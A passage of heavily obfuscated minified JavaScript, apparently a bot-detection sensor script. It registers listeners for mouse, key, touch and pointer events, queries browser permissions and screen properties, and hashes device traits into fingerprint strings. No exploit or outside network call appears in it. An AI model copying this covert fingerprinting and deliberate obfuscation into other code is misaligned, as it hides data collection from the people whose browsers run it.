Tb()[Ul(hl)],'undefined')?Tb()[Ul(rh)].apply(null,[lm,sQ,bt,Yl,n6]):Tb()[Ul(DK)].apply(null,[Xc,xq,ZvS,ZUS,wc])]);}var fIS=NY()[FN(MO)](Xl,fK)[sL()[OvS(tD)].call(null,xf,tD,Ec,KdS)](BmS,Cg()[gH(Xt)].call(null,cF,IG,wZ,nn))[sL()[OvS(tD)](Tt,tD,Ec,KdS)](EFS,Sn(typeof Cg()[gH(CC)],Dw([],[][[]]))?Cg()[gH(Xt)].call(null,cF,ZUS,U3,nn):Cg()[gH(Xl)](Ac,Bm,Dk,Jh))[sL()[OvS(tD)].apply(null,[hl,tD,Ec,KdS])](m9S,Cg()[gH(Xt)](cF,k9,LY(LY([])),nn))[sL()[OvS(tD)](q3,tD,Ec,KdS)](LzS,Cg()[gH(Xt)].apply(null,[cF,LY(bH),vr,nn]))[sL()[OvS(tD)](Zb,tD,Ec,KdS)](QFS,Cg()[gH(Xt)].call(null,cF,LY({}),U3,nn))[Uw(typeof sL()[OvS(Dk)],'undefined')?sL()[OvS(WG)](cf,SG,vV,BV):sL()[OvS(tD)](sT,tD,Ec,KdS)](mtS,Cg()[gH(Xt)](cF,ds,hb,nn))[Uw(typeof sL()[OvS(Xt)],Dw([],[][[]]))?sL()[OvS(WG)].call(null,Tc,A0S,GR,jC):sL()[OvS(tD)](k9,tD,Ec,KdS)](FZS,Cg()[gH(Xt)](cF,Cf,Cs,nn))[sL()[OvS(tD)](hUS,tD,Ec,KdS)](ztS,Cg()[gH(Xt)](cF,LY({}),Xc,nn))[sL()[OvS(tD)](Rq,tD,Ec,KdS)](n9S,Cg()[gH(Xt)](cF,m0S,VV,nn))[sL()[OvS(tD)](MH,tD,Ec,KdS)](zGS,Cg()[gH(Xt)](cF,MH,Vn,nn))[sL()[OvS(tD)](mD,tD,Ec,KdS)](phS);if(c2S(typeof RzS[NY()[FN(TC)].call(null,Dk,cn)],Sn(typeof Cg()[gH(Jz)],Dw('',[][[]]))?Cg()[gH(tD)].apply(null,[UK,ldS,LY(LY({})),vr]):Cg()[gH(Xl)](tE,G8,MO,rc))&&Uw(RzS[NY()[FN(TC)](Dk,cn)],LY(LY(fS))))fIS=NY()[FN(MO)](Xl,fK)[sL()[OvS(tD)].call(null,f3,tD,Ec,KdS)](fIS,HY()[pb(Zb)].call(null,lw,IV,nh,DK,Os,wg));WRS=NY()[FN(MO)](Xl,fK)[sL()[OvS(tD)].apply(null,[hl,tD,Ec,KdS])](Dw(WRS,fIS),NY()[FN(Tt)].apply(null,[DK,Jq]));AnS+=EFS;UCS=Dw(Dw(UCS,BmS),EFS);BmS++;}if(W3S&&Gl(BmS,bH)&&Hz(PIS,bH)){QXS=WG;X7S(LY({}));PIS++;}HnS++;}catch(NFS){AY.splice(hB(DRS,bH),Infinity,st);}AY.pop();};var h3S=function(jZS){AY.push(xjS);try{var vGS=AY.length;var rDS=LY([]);if(Hz(mFS,HHS)&&Hz(Z7S,Os)&&jZS){var ptS=hB(w5S(),bW[NB()[r8(G7)](nO,SO)].bmak[NB()[r8(OPS)].call(null,WY,CG)]);var WHS=LHS(jZS[I7()[rN(gPS)](Wn,mD)]);var BqS=LHS(jZS[OQ()[QT(Tz)](wK,qZ,YK)]);var cHS=LHS(jZS[Tb()[Ul(rh)].call(null,lm,sQ,HG,hT,fV)]);var AqS=NY()[FN(MO)](Xl,Gf)[sL()[OvS(tD)].call(null,Kf,tD,h9,KdS)](mFS,Cg()[gH(Xt)](fK,WG,wh,nn))[sL()[OvS(tD)](p8,tD,h9,KdS)](ptS,Cg()[gH(Xt)](fK,wD,Xc,nn))[sL()[OvS(tD)].apply(null,[VV,tD,h9,KdS])](WHS,Uw(typeof Cg()[gH(Zb)],Dw([],[][[]]))?Cg()[gH(Xl)].apply(null,[l9,MH,Oq,Th]):Cg()[gH(Xt)].apply(null,[fK,LY(LY([])),DK,nn]))[Uw(typeof sL()[OvS(Xt)],'undefined')?sL()[OvS(WG)](Ik,z0S,FI,Ss):sL()[OvS(tD)].apply(null,[jY,tD,h9,KdS])](BqS,Cg()[gH(Xt)](fK,FI,sQ,nn))[sL()[OvS(tD)](gf,tD,h9,KdS)](cHS);if(Sn(typeof jZS[NY()[FN(TC)](Dk,Mn)],Cg()[gH(tD)](bh,LY([]),hl,vr))&&Uw(jZS[Uw(typeof NY()[FN(ds)],Dw([],[][[]]))?NY()[FN(DK)].apply(null,[Cz,rt]):NY()[FN(TC)].apply(null,[Dk,Mn])],LY({})))AqS=NY()[FN(MO)].apply(null,[Xl,Gf])[sL()[OvS(tD)](p8,tD,h9,KdS)](AqS,HY()[pb(Zb)](f3,ppS,Zb,LY(LY([])),Os,wg));VFS=NY()[FN(MO)].call(null,Xl,Gf)[sL()[OvS(tD)](LE,tD,h9,KdS)](Dw(VFS,AqS),NY()[FN(Tt)](DK,Lz));AnS+=ptS;BcS=Dw(Dw(BcS,mFS),ptS);mFS++;}if(W3S&&Gl(mFS,bH)&&Hz(AGS,bH)){QXS=tD;X7S(LY(LY(fS)));AGS++;}Z7S++;}catch(dGS){AY.splice(hB(vGS,bH),Infinity,xjS);}AY.pop();};var NhS=function(lCS){AY.push(WUS);try{var mCS=AY.length;var jmS=LY(LY(fS));RQS=lCS[Cg()[gH(LPS)](D3,bC,LY(LY(bH)),Cf)]||NY()[FN(MO)].call(null,Xl,c3);if(Sn(RQS,NY()[FN(MO)](Xl,c3))){RQS=bW[Sn(typeof Cg()[gH(bH)],'undefined')?Cg()[gH(V0S)](rjS,gf,G7,XG):Cg()[gH(Xl)](PV,lT,Pm,RC)][OQ()[QT(L4S)](RO,LY(LY({})),LE)](RQS);}HtS=LY(LY([]));var nIS=YN;var KmS=DK;var PcS=bW[Cg()[gH(Lt)](Ew,LY([]),Xt,m0S)](function(){AY.push(Ts);var DqS=new (bW[Cg()[gH(bL)].call(null,WT,hT,IH,Cs)])(I7()[rN(H4S)](LK,UpS),s3(lS,[Sn(typeof Cg()[gH(DK)],Dw([],[][[]]))?Cg()[gH(LPS)](pB,pSS,LY([]),Cf):Cg()[gH(Xl)].call(null,cZ,Ig,MH,Pt),I7()[rN(H4S)].apply(null,[LK,UpS])]));bW[NB()[r8(G7)](v7,SO)][Tb()[Ul(wD)].call(null,zf,f3,XK,L4S,pSS)](DqS);nIS++;if(KO(nIS,KmS)){bW[OQ()[QT(Dc)](Nl,hb,f3)](PcS);}AY.pop();},MZ);}catch(K9S){AY.splice(hB(mCS,bH),Infinity,WUS);HtS=LY({});RQS=NY()[FN(ZD)].apply(null,[ZUS,X7]);}AY.pop();};var HFS=function(){AY.push(APS);if(LY(H9S)){try{var PFS=AY.length;var rBS=LY(I4);dQS=Dw(dQS,Cg()[gH(MO)].apply(null,[zvS,Ik,ldS,pSS]));if(LY(LY(bW[NB()[r8(G7)].apply(null,[Lw,SO])]))){dQS=Dw(dQS,Tb()[Ul(ldS)](dV,bH,tt,Pm,n6));prS=Dw(prS,mD);}else{dQS=Dw(dQS,sL()[OvS(nk)](hT,bH,YE,Ms));prS=Dw(prS,ZUS);}}catch(UZS){AY.splice(hB(PFS,bH),Infinity,APS);dQS=Dw(dQS,NY()[FN(Zc)].call(null,tD,zl));prS=Dw(prS,ZUS);}H9S=LY(LY({}));}fQS();UKS=bW[Cg()[gH(Lt)].apply(null,[Rg,LY(LY([])),LY({}),m0S])](function(){fQS();},D9[Dk]);if(nKS&&bW[NB()[r8(G7)](Lw,SO)][Sn(typeof Cg()[gH(lT)],Dw([],[][[]]))?Cg()[gH(jK)](qb,mD,js,wZ):Cg()[gH(Xl)].apply(null,[A6,fV,LY([]),EE])]){bW[Uw(typeof NB()[r8(ds)],'undefined')?NB()[r8(dI)](vc,IpS):NB()[r8(G7)](Lw,SO)][Cg()[gH(jK)].call(null,qb,IG,qZ,wZ)](Cg()[gH(lC)].apply(null,[zr,LY(YN),Zb,CC]),NhS,LY(fS));}if(bW[OQ()[QT(WG)].call(null,tF,Oq,pSS)][Cg()[gH(jK)].call(null,qb,Vn,pSS,wZ)]){bW[OQ()[QT(WG)](tF,ZD,pSS)][Cg()[gH(jK)].apply(null,[qb,LY(LY([])),kD,wZ])](OQ()[QT(Eh)](CPS,JF,JF),rcS,LY(LY(I4)));bW[OQ()[QT(WG)](tF,FI,pSS)][Cg()[gH(jK)].apply(null,[qb,LY(LY({})),qZ,wZ])](HY()[pb(ldS)](LE,gR,FI,LY(bH),p8,Sf),zqS,LY(LY(I4)));bW[OQ()[QT(WG)](tF,wZ,pSS)][Cg()[gH(jK)].apply(null,[qb,lT,LY(LY(bH)),wZ])](Cg()[gH(BR)](Pn,Yl,vr,MO),X9S,LY(LY(I4)));bW[OQ()[QT(WG)](tF,Ik,pSS)][Cg()[gH(jK)](qb,P6,lw,wZ)](NY()[FN(vt)](js,q7),HRS,LY(fS));bW[Sn(typeof OQ()[QT(Os)],Dw('',[][[]]))?OQ()[QT(WG)](tF,LY(LY([])),pSS):OQ()[QT(f3)](Wt,Ib,zZ)][Cg()[gH(jK)](qb,bH,YK,wZ)](Sn(typeof Cg()[gH(gh)],'undefined')?Cg()[gH(gh)].call(null,q7,Ah,mD,CG):Cg()[gH(Xl)](PZ,MH,LY(LY({})),zE),X6S,LY(LY({})));bW[OQ()[QT(WG)](tF,hb,pSS)][Cg()[gH(jK)](qb,Ah,nn,wZ)](OQ()[QT(zI)].call(null,HH,ZD,hG),cDS,LY(fS));bW[OQ()[QT(WG)](tF,b9,pSS)][Cg()[gH(jK)].call(null,qb,Rq,Ig,wZ)](Sn(typeof OQ()[QT(q6)],Dw('',[][[]]))?OQ()[QT(wMS)](HF,Kf,V0S):OQ()[QT(f3)].apply(null,[ks,Tc,IV]),FDS,LY(LY(I4)));bW[OQ()[QT(WG)].apply(null,[tF,wm,pSS])][Cg()[gH(jK)](qb,LY(bH),LY([]),wZ)](I7()[rN(dL)].apply(null,[ON,fD]),dKS,LY(fS));bW[OQ()[QT(WG)].apply(null,[tF,MH,pSS])][Cg()[gH(jK)].call(null,qb,k9,LY(LY(YN)),wZ)](Cg()[gH(G9)](LX,U3,xV,kD),pFS,LY(LY([])));bW[OQ()[QT(WG)](tF,bC,pSS)][Cg()[gH(jK)].apply(null,[qb,pw,Kf,wZ])](sL()[OvS(ds)](sQ,MO,Mh,cZ),GGS,LY(LY(I4)));bW[OQ()[QT(WG)](tF,V0S,pSS)][Cg()[gH(jK)].apply(null,[qb,L4S,Ik,wZ])](OQ()[QT(FK)](xN,xC,YN),MKS,LY(LY([])));bW[Sn(typeof OQ()[QT(Kf)],Dw('',[][[]]))?OQ()[QT(WG)](tF,ds,pSS):OQ()[QT(f3)].call(null,Y5S,Ib,Kc)][Cg()[gH(jK)].call(null,qb,SO,LY(YN),wZ)](NB()[r8(XG)](r7,OPS),D6S,LY(fS));bW[OQ()[QT(WG)].call(null,tF,LY(LY({})),pSS)][Sn(typeof Cg()[gH(IG)],Dw([],[][[]]))?Cg()[gH(jK)](qb,LY({}),p8,wZ):Cg()[gH(Xl)].apply(null,[Xz,Ah,fV,lK])](Uw(typeof Cg()[gH(wc)],Dw([],[][[]]))?Cg()[gH(Xl)](mq,rh,YN,ED):Cg()[gH(wF)](vk,UpS,fV,WG),sqS,LY(LY(I4)));if(gqS){bW[OQ()[QT(WG)](tF,G7,pSS)][Sn(typeof Cg()[gH(Dh)],Dw([],[][[]]))?Cg()[gH(jK)].call(null,qb,wc,Xc,wZ):Cg()[gH(Xl)].call(null,zUS,LY(bH),ZUS,Kz)](HY()[pb(Vn)](b9,tI,p8,wD,sQ,t6),wHS,LY(LY({})));bW[OQ()[QT(WG)](tF,WG,pSS)][Cg()[gH(jK)](qb,CC,YK,wZ)](NY()[FN(St)].call(null,mR,Db),rCS,LY(LY([])));bW[OQ()[QT(WG)](tF,p8,pSS)][Cg()[gH(jK)](qb,LY(LY(bH)),LY(LY(bH)),wZ)](VjS()[nPS(ldS)](kq,wD,DK,qL,XG),xKS,LY(LY({})));bW[OQ()[QT(WG)].call(null,tF,Zb,pSS)][Cg()[gH(jK)].call(null,qb,p8,qZ,wZ)](NY()[FN(nh)].call(null,vr,Qk),fmS,LY(LY(I4)));wXS();bW[OQ()[QT(WG)](tF,JF,pSS)][Cg()[gH(jK)].call(null,qb,wc,Sq,wZ)](NB()[r8(Dh)].apply(null,[En,wZ]),qKS,LY(fS));bW[OQ()[QT(WG)].call(null,tF,Os,pSS)][Cg()[gH(jK)](qb,Zb,Xt,wZ)](I7()[rN(hG)].call(null,J7,wG),WKS,LY(LY([])));if(bW[NY()[FN(rh)].call(null,Cs,x9)]&&bW[sL()[OvS(Dk)](bH,tD,VK,mD)]&&bW[sL()[OvS(Dk)](Pm,tD,VK,mD)][NB()[r8(Tz)](dk,wm)]){var KHS=bW[Uw(typeof NY()[FN(vr)],'undefined')?NY()[FN(DK)](WF,K9):NY()[FN(rh)](Cs,x9)][OQ()[QT(wc)](qN,LY(YN),cZ)](ACS);if(LY(KHS)){KHS=bW[sL()[OvS(Dk)](pw,tD,VK,mD)][NB()[r8(Tz)](dk,wm)]();bW[NY()[FN(rh)].apply(null,[Cs,x9])][Sn(typeof NB()[r8(Ib)],Dw('',[][[]]))?NB()[r8(pw)].call(null,n9,Tc):NB()[r8(dI)](TD,Wz)](ACS,KHS);}}}if(bwS){bW[OQ()[QT(WG)](tF,LY(LY([])),pSS)][Cg()[gH(jK)](qb,JF,pSS,wZ)](Uw(typeof I7()[rN(Ik)],Dw([],[][[]]))?I7()[rN(sQ)](ED,Ig):I7()[rN(b4S)](tr,HQ),hHS,LY(LY({})));bW[OQ()[QT(WG)](tF,tR,pSS)][Cg()[gH(jK)](qb,m0S,jY,wZ)](NY()[FN(K6)].apply(null,[RI,KT]),wDS,LY(LY([])));bW[OQ()[QT(WG)].call(null,tF,lw,pSS)][Cg()[gH(jK)](qb,LY(LY([])),YK,wZ)](OQ()[QT(ZD)](II,q3,Xc),ZqS,LY(fS));}}else if(bW[OQ()[QT(WG)].apply(null,[tF,Vn,pSS])][I7()[rN(sD)](mT,WG)]){bW[Sn(typeof OQ()[QT(qZ)],'undefined')?OQ()[QT(WG)](tF,IG,pSS):OQ()[QT(f3)](Dh,Ah,Ac)][I7()[rN(sD)](mT,WG)](I7()[rN(NK)](Xk,UK),X6S);bW[OQ()[QT(WG)].apply(null,[tF,FI,pSS])][I7()[rN(sD)](mT,WG)](Tb()[Ul(lw)](W4S,WG,Ft,wZ,UpS),cDS);bW[OQ()[QT(WG)].call(null,tF,Lb,pSS)][I7()[rN(sD)](mT,WG)](Uw(typeof NY()[FN(QF)],'undefined')?NY()[FN(DK)].apply(null,[Qh,APS]):NY()[FN(RI)](qC,nT),FDS);bW[OQ()[QT(WG)](tF,f3,pSS)][I7()[rN(sD)].apply(null,[mT,WG])](NB()[r8(Dc)].apply(null,[XB,CC]),dKS);bW[Uw(typeof OQ()[QT(U3)],Dw([],[][[]]))?OQ()[QT(f3)](Kf,n6,Zs):OQ()[QT(WG)](tF,nn,pSS)][I7()[rN(sD)](mT,WG)](HY()[pb(FI)].apply(null,[xV,Ft,m0S,tR,MO,G9]),MKS);bW[OQ()[QT(WG)](tF,wm,pSS)][I7()[rN(sD)](mT,WG)](NB()[r8(Eh)].call(null,kk,DK),D6S);bW[OQ()[QT(WG)](tF,nk,pSS)][I7()[rN(sD)](mT,WG)](Uw(typeof I7()[rN(sD)],Dw('',[][[]]))?I7()[rN(sQ)](XK,L4S):I7()[rN(mZ)](fh,Pf),sqS);if(gqS){bW[OQ()[QT(WG)](tF,WG,pSS)][I7()[rN(sD)].call(null,mT,WG)](Uw(typeof I7()[rN(vr)],Dw('',[][[]]))?I7()[rN(sQ)].call(null,ZSS,bQ):I7()[rN(b4S)].apply(null,[tr,HQ]),hHS);bW[OQ()[QT(WG)].apply(null,[tF,gf,pSS])][I7()[rN(sD)].call(null,mT,WG)](HY()[pb(Vn)].call(null,kD,tI,b9,LY([]),sQ,t6),wHS);bW[OQ()[QT(WG)](tF,MO,pSS)][I7()[rN(sD)].call(null,mT,WG)](NY()[FN(K6)](RI,KT),wDS);bW[Uw(typeof OQ()[QT(AT)],Dw([],[][[]]))?OQ()[QT(f3)].call(null,Zq,hl,IV):OQ()[QT(WG)](tF,wm,pSS)][I7()[rN(sD)](mT,WG)](Sn(typeof NY()[FN(XpS)],Dw([],[][[]]))?NY()[FN(St)](mR,Db):NY()[FN(DK)](bQ,DD),rCS);bW[Sn(typeof OQ()[QT(wF)],Dw([],[][[]]))?OQ()[QT(WG)](tF,LY([]),pSS):OQ()[QT(f3)].apply(null,[Rc,ZUS,Mm])][I7()[rN(sD)](mT,WG)](VjS()[nPS(ldS)](Yl,TC,DK,qL,XG),xKS);bW[OQ()[QT(WG)].apply(null,[tF,VV,pSS])][I7()[rN(sD)](mT,WG)](OQ()[QT(ZD)](II,wZ,Xc),ZqS);}}vQS();TqS=V7S();if(W3S){QXS=YN;X7S(LY(I4));}bW[NB()[r8(G7)].apply(null,[Lw,SO])].bmak[OQ()[QT(cZ)].call(null,xz,LY(LY(YN)),RWS)]=LY({});AY.pop();};var KIS=function(){AY.push(hK);if(LY(LY(bW[Uw(typeof NB()[r8(f3)],Dw([],[][[]]))?NB()[r8(dI)].apply(null,[rAS,Tz]):NB()[r8(G7)].apply(null,[Gk,SO])][VjS()[nPS(FI)](WG,LY(YN),wg,lR,EF)]))&&LY(LY(bW[NB()[r8(G7)].apply(null,[Gk,SO])][VjS()[nPS(FI)].call(null,tR,U3,wg,lR,EF)][Cg()[gH(tZ)](GY,WG,Os,SO)]))){tIS();if(Sn(bW[NB()[r8(G7)](Gk,SO)][VjS()[nPS(FI)].call(null,wc,sT,wg,lR,EF)][Uw(typeof NY()[FN(AT)],Dw([],[][[]]))?NY()[FN(DK)](kt,YN):NY()[FN(LPS)].apply(null,[jz,Nb])],undefined)){bW[NB()[r8(G7)](Gk,SO)][VjS()[nPS(FI)](n6,ZUS,wg,lR,EF)][NY()[FN(LPS)](jz,Nb)]=tIS;}}else{kIS=Sn(typeof NB()[r8(xC)],Dw('',[][[]]))?NB()[r8(p8)].call(null,x2,m0S):NB()[r8(dI)](AO,bdS);}AY.pop();};var tIS=function(){AY.push(ED);var DmS=bW[NB()[r8(G7)].call(null,K0,SO)][VjS()[nPS(FI)].call(null,tR,LY(LY({})),wg,h9,EF)][Cg()[gH(tZ)].apply(null,[gN,Tt,LY(YN),SO])]();if(Gl(DmS[NY()[FN(YN)].call(null,K6,ED)],YN)){var f9S=Sn(typeof NY()[FN(xV)],'undefined')?NY()[FN(MO)](Xl,S9):NY()[FN(DK)].call(null,sV,J4S);for(var N9S=YN;Hz(N9S,DmS[NY()[FN(YN)].apply(null,[K6,ED])]);N9S++){f9S+=NY()[FN(MO)].apply(null,[Xl,S9])[sL()[OvS(tD)].apply(null,[WG,tD,Bz,KdS])](DmS[N9S][Cg()[gH(CG)].call(null,nZ,kD,Tc,cf)],OQ()[QT(K6)].apply(null,[YjS,nk,lC]))[sL()[OvS(tD)](lw,tD,Bz,KdS)](DmS[N9S][NY()[FN(Lt)](hjS,vT)]);}V6S=DmS[NY()[FN(YN)](K6,ED)];kIS=zYS(FpS(f9S));}else{kIS=Sn(typeof I7()[rN(qC)],Dw('',[][[]]))?I7()[rN(p8)](Sz,q1S):I7()[rN(sQ)](Xt,nh);}AY.pop();};var LBS=function(){AY.push(fq);try{var SKS=AY.length;var nZS=LY(I4);WzS=E9(NY()[FN(lC)](cf,XI),bW[Uw(typeof NB()[r8(UpS)],Dw('',[][[]]))?NB()[r8(dI)].call(null,fq,h9):NB()[r8(G7)](GN,SO)])&&Sn(typeof bW[NB()[r8(G7)].call(null,GN,SO)][NY()[FN(lC)].call(null,cf,XI)],Cg()[gH(tD)].call(null,PZ,js,Qt,vr))?bW[Sn(typeof NB()[r8(Zb)],Dw([],[][[]]))?NB()[r8(G7)](GN,SO):NB()[r8(dI)](A6,xq)][NY()[FN(lC)].apply(null,[cf,XI])]:lE(bH);}catch(MhS){AY.splice(hB(SKS,bH),Infinity,fq);WzS=lE(bH);}AY.pop();};var CFS=function(){var hIS=[];AY.push(m4S);var dHS=[Tb()[Ul(Cs)](RV,WG,XMS,LY(YN),Sq),Cg()[gH(Xz)](rc,BZ,LY({}),Tt),Cg()[gH(bdS)](EAS,kD,tD,Kf),NY()[FN(BR)].call(null,Qt,VG),OQ()[QT(RI)](QO,Dk,Oq),Cg()[gH(vE)].apply(null,[ZN,fV,wh,OPS]),sL()[OvS(wD)](FI,vr,Hc,JH),VjS()[nPS(UpS)](ZUS,hl,MO,mI,dV),Cg()[gH(RWS)].call(null,vO,bC,fV,Ig)];try{var NtS=AY.length;var GqS=LY({});if(LY(bW[OQ()[QT(FI)](lq,LY({}),Kf)][I7()[rN(Ot)].apply(null,[qG,Pz])])){NDS=I7()[rN(Os)](CF,xf);AY.pop();return;}NDS=I7()[rN(bH)](RUS,xvS);var t6S=function hGS(NZS,vZS){var GmS;AY.push(FZ);return GmS=bW[OQ()[QT(FI)](OH,BZ,Kf)][I7()[rN(Ot)](r4S,Pz)][I7()[rN(b1S)].apply(null,[FZ,ldS])](s3(lS,[Cg()[gH(wg)].call(null,CH,sQ,Vn,rh),NZS]))[Cg()[gH(lT)].apply(null,[Ur,IH,SO,YR])](function(bHS){AY.push(w6);switch(bHS[sL()[OvS(sT)](b9,sQ,rUS,cD)]){case sL()[OvS(BZ)](mD,tD,rjS,OG):hIS[vZS]=bH;break;case Sn(typeof Cg()[gH(Yl)],Dw('',[][[]]))?Cg()[gH(lV)].call(null,Lq,WG,Qt,BR):Cg()[gH(Xl)](IvS,LY(LY(bH)),FI,HAS):hIS[vZS]=D9[Qt];break;case NY()[FN(xf)].apply(null,[tZ,Bf]):hIS[vZS]=YN;break;default:hIS[vZS]=sQ;}AY.pop();})[NY()[FN(Dk)].call(null,k9,Kl)](function(DZS){AY.push(nWS);hIS[vZS]=Sn(DZS[Uw(typeof I7()[rN(Eh)],Dw('',[][[]]))?I7()[rN(sQ)].apply(null,[Lq,mm]):I7()[rN(SO)].apply(null,[EvS,Xl])][Sn(typeof I7()[rN(xvS)],Dw([],[][[]]))?I7()[rN(pSS)].apply(null,[Z6,Wz]):I7()[rN(sQ)].call(null,x5S,zq)](sL()[OvS(Lb)](IG,ldS,E1S,qdS)),lE(bH))?DK:G7;AY.pop();}),AY.pop(),GmS;};var xHS=dHS[VjS()[nPS(G8)].call(null,wm,bH,G7,Hc,JD)](function(hFS,GRS){return t6S(hFS,GRS);});bW[NB()[r8(IH)].call(null,Wn,Bm)][OQ()[QT(fV)](vl,kq,wMS)](xHS)[Uw(typeof Cg()[gH(Zb)],'undefined')?Cg()[gH(Xl)](QK,LY({}),LY(LY({})),Xs):Cg()[gH(lT)](q8,Tc,VV,YR)](function(){AY.push(VV);NDS=(Sn(typeof NB()[r8(Tt)],Dw([],[][[]]))?NB()[r8(wMS)](Ah,hUS):NB()[r8(dI)](Q2S,QV))[sL()[OvS(tD)].call(null,L4S,tD,Vm,KdS)](hIS[Sn(typeof NY()[FN(tR)],Dw([],[][[]]))?NY()[FN(ds)].apply(null,[hb,J0S]):NY()[FN(DK)](ds,gR)](YN,Os)[OQ()[QT(Ik)].call(null,Yl,LY(LY([])),Tt)](NY()[FN(MO)](Xl,kR)),I7()[rN(WG)](A6,YWS))[sL()[OvS(tD)].call(null,rh,tD,Vm,KdS)](hIS[D9[Qt]],Uw(typeof I7()[rN(nk)],'undefined')?I7()[rN(sQ)](Zb,bk):I7()[rN(WG)](A6,YWS))[Uw(typeof sL()[OvS(Qt)],'undefined')?sL()[OvS(WG)](lT,x6,Et,zc):sL()[OvS(tD)](YN,tD,Vm,KdS)](hIS[NY()[FN(ds)](hb,J0S)](G7)[OQ()[QT(Ik)](Yl,Oq,Tt)](Sn(typeof NY()[FN(K6)],Dw([],[][[]]))?NY()[FN(MO)].apply(null,[Xl,kR]):NY()[FN(DK)].call(null,vWS,NK)),OQ()[QT(LPS)](fD,qC,r9));AY.pop();});}catch(q9S){AY.splice(hB(NtS,bH),Infinity,m4S);NDS=I7()[rN(tD)].apply(null,[z3,wMS]);}AY.pop();};var SIS=function(){AY.push(Ez);if(bW[Sn(typeof OQ()[QT(b9)],'undefined')?OQ()[QT(FI)](Am,pSS,Kf):OQ()[QT(f3)](WUS,n6,jf)][Cg()[gH(GR)].call(null,Df,qC,VV,FI)]){bW[OQ()[QT(FI)](Am,fV,Kf)][Cg()[gH(GR)].apply(null,[Df,lw,kq,FI])][I7()[rN(AC)].apply(null,[Wm,Kf])]()[Cg()[gH(lT)](Nc,G8,hb,YR)](function(czS){fzS=czS?bH:YN;})[Uw(typeof NY()[FN(nh)],Dw([],[][[]]))?NY()[FN(DK)](JV,Gq):NY()[FN(Dk)](k9,hWS)](function(ZKS){fzS=YN;});}AY.pop();};var UmS=function(){return x6S.apply(this,[Gj,arguments]);};var MCS=function(){AY.push(BF);if(LY(QhS)){try{var j9S=AY.length;var ZzS=LY({});dQS=Dw(dQS,OQ()[QT(MO)].call(null,R9,Oq,OPS));if(Sn(bW[OQ()[QT(WG)].call(null,fm,YK,pSS)][NY()[FN(tZ)](Sq,cg)],undefined)){dQS=Dw(dQS,Sn(typeof Tb()[Ul(Cs)],Dw([],[][[]]))?Tb()[Ul(ldS)].apply(null,[dV,bH,vJS,rh,qZ]):Tb()[Ul(DK)](AC,hb,vf,xf,p8));prS*=sQ;}else{dQS=Dw(dQS,sL()[OvS(nk)].call(null,jY,bH,nf,Ms));prS*=hT;}}catch(OmS){AY.splice(hB(j9S,bH),Infinity,BF);dQS=Dw(dQS,NY()[FN(Zc)].call(null,tD,hpS));prS*=hT;}QhS=LY(fS);}var MIS=M1S();var YDS=NY()[FN(MO)](Xl,IR)[sL()[OvS(tD)](Xc,tD,PK,KdS)](Ek(MIS));var whS=cjS(bW[NB()[r8(G7)](gN,SO)].bmak[Uw(typeof NB()[r8(XG)],'undefined')?NB()[r8(dI)](T1S,bG):NB()[r8(OPS)].call(null,kN,CG)],Os);var KKS=lE(bH);var fZS=lE(bH);var cZS=lE(bH);var TDS=lE(bH);var VqS=lE(bH);var JRS=lE(bH);var v6S=lE(bH);var KFS=lE(bH);try{var YhS=AY.length;var dVS=LY(LY(fS));KFS=bW[OQ()[QT(mD)].call(null,KC,LY([]),Vm)](E9(HY()[pb(G8)].apply(null,[xC,bR,T6,L4S,vr,Wh]),bW[Sn(typeof NB()[r8(Dc)],'undefined')?NB()[r8(G7)].call(null,gN,SO):NB()[r8(dI)].apply(null,[OK,pR])])||Gl(bW[OQ()[QT(FI)](O6,Bm,Kf)][I7()[rN(Wh)](rH,qC)],D9[Os])||Gl(bW[OQ()[QT(FI)](O6,LY(YN),Kf)][NB()[r8(nh)](CD,cf)],YN));}catch(pzS){AY.splice(hB(YhS,bH),Infinity,BF);KFS=lE(bH);}try{var L9S=AY.length;var wFS=LY([]);KKS=bW[NB()[r8(G7)].apply(null,[gN,SO])][I7()[rN(rh)].call(null,Tf,k9)]?bW[NB()[r8(G7)].apply(null,[gN,SO])][I7()[rN(rh)](Tf,k9)][Sn(typeof Tb()[Ul(Lb)],'undefined')?Tb()[Ul(Bm)](Tc,p8,Vz,Lb,Oq):Tb()[Ul(DK)](nV,TMS,qt,sQ,lw)]:lE(nd[Sn(typeof I7()[rN(Tt)],Dw('',[][[]]))?I7()[rN(bC)](RX,Wh):I7()[rN(sQ)](EF,Fc)]());}catch(UDS){AY.splice(hB(L9S,bH),Infinity,BF);KKS=lE(bH);}try{var XtS=AY.length;var ZIS=LY({});fZS=bW[NB()[r8(G7)].call(null,gN,SO)][I7()[rN(rh)].apply(null,[Tf,k9])]?bW[NB()[r8(G7)].apply(null,[gN,SO])][I7()[rN(rh)](Tf,k9)][Uw(typeof OQ()[QT(YWS)],'undefined')?OQ()[QT(f3)](z6,LY(YN),zdS):OQ()[QT(lC)].apply(null,[RUS,MH,SO])]:lE(bH);}catch(gcS){AY.splice(hB(XtS,bH),Infinity,BF);fZS=lE(bH);}try{var TZS=AY.length;var CHS=LY(LY(fS));cZS=bW[NB()[r8(G7)].apply(null,[gN,SO])][I7()[rN(rh)](Tf,k9)]?bW[NB()[r8(G7)].call(null,gN,SO)][Uw(typeof I7()[rN(cf)],'undefined')?I7()[rN(sQ)](jC,mz):I7()[rN(rh)].apply(null,[Tf,k9])][Sn(typeof NY()[FN(U3)],Dw('',[][[]]))?NY()[FN(CG)](PWS,GB):NY()[FN(DK)](tMS,zs)]:lE(bH);}catch(OhS){AY.splice(hB(TZS,bH),Infinity,BF);cZS=lE(D9[bH]);}try{var nHS=AY.length;var rHS=LY(LY(fS));TDS=bW[NB()[r8(G7)].apply(null,[gN,SO])][I7()[rN(rh)](Tf,k9)]?bW[NB()[r8(G7)](gN,SO)][Uw(typeof I7()[rN(Pm)],'undefined')?I7()[rN(sQ)].call(null,kq,jZ):I7()[rN(rh)](Tf,k9)][OQ()[QT(BR)](Il,L4S,lV)]:lE(bH);}catch(YZS){AY.splice(hB(nHS,bH),Infinity,BF);TDS=lE(bH);}try{var E6S=AY.length;var ZCS=LY(LY(fS));VqS=bW[Sn(typeof NB()[r8(lw)],Dw([],[][[]]))?NB()[r8(G7)](gN,SO):NB()[r8(dI)].call(null,XV,Sh)][Sn(typeof Cg()[gH(bH)],Dw('',[][[]]))?Cg()[gH(v3)](kb,LY(LY([])),jY,cD):Cg()[gH(Xl)].call(null,gSS,Ig,xV,m0S)]||(bW[Sn(typeof 